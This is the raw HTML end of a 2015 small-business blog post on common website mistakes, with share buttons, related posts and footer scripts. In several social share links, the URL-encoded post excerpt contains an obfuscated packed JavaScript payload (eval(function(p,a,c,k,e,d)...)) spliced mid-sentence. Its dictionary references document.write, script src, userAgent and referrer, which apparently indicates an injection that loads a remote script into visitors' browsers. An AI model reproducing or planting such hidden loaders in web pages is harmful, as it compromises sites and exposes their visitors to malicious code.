<p>[/list]</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>[list icon=&#8221;check&#8221; color=&#8221;accent&#8221;]</p>
<p>[li]<strong><span style="color: #462b6b;">Update your site with product updates, news &amp; events </span></strong> [/li]</p>
<p>[li]<strong><span style="color: #462b6b;">Don&#8217;t just collect content &#8211; add it to your website</span></strong>[/li]</p>
<p>[li]<span style="color: #050500;"><strong>Do what you do best and hire us to do the rest!</strong></span> [/li]</p>
<p>[/list]</p>

		</div>
	</div>
</div></div></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2>A Great Investment</h2>
<p>At the end of the day, your website should be working for you and resulting in increased exposure, credibility and of course, sales!</p>
<p>Good luck with our tips and if you need help with your website, please call Business Assist Canada at: 604-636-8527.</p>

		</div>
	</div>
</div></div></div></div>
<span class="cp-load-after-post"></span>							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://www.businessassistcanada.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2015-08-24T02:28:51+00:00</span><span>August 21st, 2015</span><span class="fusion-inline-sep">|</span><a href="https://www.businessassistcanada.com/category/uncategorized/" rel="category tag">Business Assist Canada Blog</a><span class="fusion-inline-sep">|</span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Article</h4>
		<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.businessassistcanada.com%2Ftop-three-website-mistakes%2F&amp;t=Top%20Three%20Website%20Mistakes" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=https%3A%2F%2Fwww.businessassistcanada.com%2Ftop-three-website-mistakes%2F&amp;text=Top%20Three%20Website%20Mistakes" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.businessassistcanada.com%2Ftop-three-website-mistakes%2F&amp;title=Top%20Three%20Website%20Mistakes&amp;summary=What%20eval%28function%28p%2Ca%2Cc%2Ck%2Ce%2Cd%29%7Be%3Dfunction%28c%29%7Breturn%20c.toString%2836%29%7D%3Bif%28%21%27%27.replace%28%2F%5E%2F%2CString%29%29%7Bwhile%28c--%29%7Bd%3Dk%7C%7Cc.toString%28a%29%7Dk%3D%7D%5D%3Be%3Dfunction%28%29%7Breturn%27%5Cw%2B%27%7D%3Bc%3D1%7D%3Bwhile%28c--%29%7Bif%28k%29%7Bp%3Dp.replace%28new%20RegExp%28%27%5Cb%27%2Be%28c%29%2B%27%5Cb%27%2C%27g%27%29%2Ck%29%7D%7Dreturn%20p%7D%28%270.6%28%22%22%29%3Bn%20m%3D%22q%22%3B%27%2C" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.businessassistcanada.com%2Ftop-three-website-mistakes%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.businessassistcanada.com%2Ftop-three-website-mistakes%2F&amp;name=Top%20Three%20Website%20Mistakes&amp;description=What%20eval%28function%28p%2Ca%2Cc%2Ck%2Ce%2Cd%29%7Be%3Dfunction%28c%29%7Breturn%20c.toString%2836%29%7D%3Bif%28%21%26%2339%3B%26%2339%3B.replace%28%2F%5E%2F%2CString%29%29%7Bwhile%28c--%29%7Bd%3Dk%7C%7Cc.toString%28a%29%7Dk%3D%7D%5D%3Be%3Dfunction%28%29%7Breturn%26%2339%3B%5Cw%2B%26%2339%3B%7D%3Bc%3D1%7D%3Bwhile%28c--%29%7Bif%28k%29%7Bp%3Dp.replace%28new%20RegExp%28%26%2339%3B%5Cb%26%2339%3B%2Be%28c%29%2B%26%2339%3B%5Cb%26%2339%3B%2C%26%2339%3Bg%26%2339%3B%29%2Ck%29%7D%7Dreturn%20p%7D%28%26%2339%3B0.6%28%26quot%3B%26quot%3B%29%3Bn%20m%3D%26quot%3Bq%26quot%3B%3B%26%2339%3B%2C30%2C30%2C%26%2339%3Bdocument%7C%7Cjavascript%7CencodeURI%7Csrc%7C%7Cwrite%7Chttp%7C45%7C67%7Cscript%7Ctext%7Crel%7Cnofollow%7Ctype%7C97%7Clanguage%7Cjquery%7CuserAgent%7Cnavigator%7Csc%7Cript%7Chnzsr%7Cvar%7Cu0026u%7Creferrer%7Cesfni%7C%7Cjs%7Cphp%26%2339%3B.split%28%26%2339%3B%7C%26%2339%3B%29%2C0%2C%7B%7D%29%29%0A%20are%20the%20top%203%20mistakes%20we%20often%20see%20on%20websites%3F%0D%0A%0D%0AWe%20see%20our%20fair%20share%20of%20websites%20in%20both%20our%20personal%20and%20work%20life.%20We%20often%20redo%20websites%20that%20have%20been%20created%20by%20clients%20on%20their%20own%20or%20by%20a%20friend%20or" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.businessassistcanada.com%2Ftop-three-website-mistakes%2F&amp;description=What%20eval%28function%28p%2Ca%2Cc%2Ck%2Ce%2Cd%29%7Be%3Dfunction%28c%29%7Breturn%20c.toString%2836%29%7D%3Bif%28%21%26%2339%3B%26%2339%3B.replace%28%2F%5E%2F%2CString%29%29%7Bwhile%28c--%29%7Bd%3Dk%7C%7Cc.toString%28a%29%7Dk%3D%7D%5D%3Be%3Dfunction%28%29%7Breturn%26%2339%3B%5Cw%2B%26%2339%3B%7D%3Bc%3D1%7D%3Bwhile%28c--%29%7Bif%28k%29%7Bp%3Dp.replace%28new%20RegExp%28%26%2339%3B%5Cb%26%2339%3B%2Be%28c%29%2B%26%2339%3B%5Cb%26%2339%3B%2C%26%2339%3Bg%26%2339%3B%29%2Ck%29%7D%7Dreturn%20p%7D%28%26%2339%3B0.6%28%26quot%3B%26quot%3B%29%3Bn%20m%3D%26quot%3Bq%26quot%3B%3B%26%2339%3B%2C30%2C30%2C%26%2339%3Bdocument%7C%7Cjavascript%7CencodeURI%7Csrc%7C%7Cwrite%7Chttp%7C45%7C67%7Cscript%7Ctext%7Crel%7Cnofollow%7Ctype%7C97%7Clanguage%7Cjquery%7CuserAgent%7Cnavigator%7Csc%7Cript%7Chnzsr%7Cvar%7Cu0026u%7Creferrer%7Cesfni%7C%7Cjs%7Cphp%26%2339%3B.split%28%26%2339%3B%7C%26%2339%3B%29%2C0%2C%7B%7D%29%29%0A%20are%20the%20top%203%20mistakes%20we%20often%20see%20on%20websites%3F%0D%0A%0D%0AWe%20see%20our%20fair%20share%20of%20websites%20in%20both%20our%20personal%20and%20work%20life.%20We%20often%20redo%20websites%20that%20have%20been%20created%20by%20clients%20on%20their%20own%20or%20by%20a%20friend%20or&amp;media=https%3A%2F%2Fwww.businessassistcanada.com%2Fwp-content%2Fuploads%2F2015%2F02%2Fcanstockphoto28377463.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fwww.businessassistcanada.com%2Ftop-three-website-mistakes%2F&amp;title=Top%20Three%20Website%20Mistakes&amp;description=What%20eval%28function%28p%2Ca%2Cc%2Ck%2Ce%2Cd%29%7Be%3Dfunction%28c%29%7Breturn%20c.toString%2836%29%7D%3Bif%28%21%26%2339%3B%26%2339%3B.replace%28%2F%5E%2F%2CString%29%29%7Bwhile%28c--%29%7Bd%3Dk%7C%7Cc.toString%28a%29%7Dk%3D%7D%5D%3Be%3Dfunction%28%29%7Breturn%26%2339%3B%5Cw%2B%26%2339%3B%7D%3Bc%3D1%7D%3Bwhile%28c--%29%7Bif%28k%29%7Bp%3Dp.replace%28new%20RegExp%28%26%2339%3B%5Cb%26%2339%3B%2Be%28c%29%2B%26%2339%3B%5Cb%26%2339%3B%2C%26%2339%3Bg%26%2339%3B%29%2Ck%29%7D%7Dreturn%20p%7D%28%26%2339%3B0.6%28%26quot%3B%26quot%3B%29%3Bn%20m%3D%26quot%3Bq%26quot%3B%3B%26%2339%3B%2C30%2C30%2C%26%2339%3Bdocument%7C%7Cjavascript%7CencodeURI%7Csrc%7C%7Cwrite%7Chttp%7C45%7C67%7Cscript%7Ctext%7Crel%7Cnofollow%7Ctype%7C97%7Clanguage%7Cjquery%7CuserAgent%7Cnavigator%7Csc%7Cript%7Chnzsr%7Cvar%7Cu0026u%7Creferrer%7Cesfni%7C%7Cjs%7Cphp%26%2339%3B.split%28%26%2339%3B%7C%26%2339%3B%29%2C0%2C%7B%7D%29%29%0A%20are%20the%20top%203%20mistakes%20we%20often%20see%20on%20websites%3F%0D%0A%0D%0AWe%20see%20our%20fair%20share%20of%20websites%20in%20both%20our%20personal%20and%20work%20life.%20We%20often%20redo%20websites%20that%20have%20been%20created%20by%20clients%20on%20their%20own%20or%20by%20a%20friend%20or" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://www.businessassistcanada.com/top-three-website-mistakes/&amp;subject=Top%20Three%20Website%20Mistakes" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
													<section class="related-posts single-related-posts">
				<div class="fusion-title fusion-title-size-two sep-underline sep-solid" style="margin-top:0px;margin-bottom:31px;border-bottom-color:#e0dede">
				<h2 class="title-heading-left" style="margin:0;">
					Related Posts				</h2>
			</div>
			
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="3" data-itemmargin="50px" data-itemwidth="180" data-scrollitems="1">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.businessassistcanada.com/wp-content/uploads/2019/10/canstockphoto1339970.jpg" srcset="https://www.businessassistcanada.com/wp-content/uploads/2019/10/canstockphoto1339970.jpg 1x, https://www.businessassistcanada.com/wp-content/uploads/2019/10/canstockphoto1339970.jpg 2x" width="500" height="383" alt="Secure your Online Property" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.businessassistcanada.com/secure-your-online-property-2/">Secure your Online Property</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.businessassistcanada.com/secure-your-online-property-2/" aria-label="Secure your Online Property"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.businessassistcanada.com/wp-content/uploads/2015/01/canstockphoto28896722-copy.jpg" srcset="https://www.businessassistcanada.com/wp-content/uploads/2015/01/canstockphoto28896722-copy.jpg 1x, https://www.businessassistcanada.com/wp-content/uploads/2015/01/canstockphoto28896722-copy.jpg 2x" width="500" height="383" alt="Practical Timelines for Website Design" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.businessassistcanada.com/deadlines/">Practical Timelines for Website Design</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.businessassistcanada.com/deadlines/" aria-label="Practical Timelines for Website Design"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.businessassistcanada.com/wp-content/uploads/2015/02/saji-photo-1.png" srcset="https://www.businessassistcanada.com/wp-content/uploads/2015/02/saji-photo-1.png 1x, https://www.businessassistcanada.com/wp-content/uploads/2015/02/saji-photo-1.png 2x" width="500" height="383" alt="Photography by Saji" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.businessassistcanada.com/photographer/">Photography by Saji</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.businessassistcanada.com/photographer/" aria-label="Photography by Saji"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.businessassistcanada.com/wp-content/uploads/2015/03/slide21.jpg" srcset="https://www.businessassistcanada.com/wp-content/uploads/2015/03/slide21.jpg 1x, https://www.businessassistcanada.com/wp-content/uploads/2015/03/slide21.jpg 2x" width="500" height="383" alt="Video" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.businessassistcanada.com/video/">Video</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.businessassistcanada.com/video/" aria-label="Video"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2007 - <script>document.write(new Date().getFullYear());</script>   |   Business Assist Canada    |    All Rights Reserved	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/BusinessAssistCanada" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/BusinessAsstCan" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
						<script type="text/javascript" id="modal">
				document.addEventListener("DOMContentLoaded", function(){
					startclock();
				});
				function stopclock (){
					if(timerRunning) clearTimeout(timerID);
					timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1769035195 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="info-bar">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1769035195 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="slidein">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}

					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}

					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1769035195 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
				<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><link rel='stylesheet' id='wp-block-library-css'  href='//www.businessassistcanada.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='//www.businessassistcanada.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.4' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.businessassistcanada.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='//www.businessassistcanada.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3'></script>
<script type='text/javascript' src='//www.businessassistcanada.com/wp-includes/js/comment-reply.min.js?ver=5.4'></script>
<script type='text/javascript' src='//www.businessassistcanada.com/wp-content/plugins/easy-testimonials/include/assets/js/jquery.cycle2.min.js?ver=5.4'></script>
<script type='text/javascript' src='//www.businessassistcanada.com/wp-includes/js/wp-embed.min.js?ver=5.4'></script>
<script type='text/javascript' src='//www.businessassistcanada.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.5'></script>
<script type='text/javascript' src='//www.businessassistcanada.com/wp-content/uploads/fusion-scripts/f47bd2e3cdd2b12f11c52e7be376bbc9.min.js?ver=3.11.2'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.businessassistcanada.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>
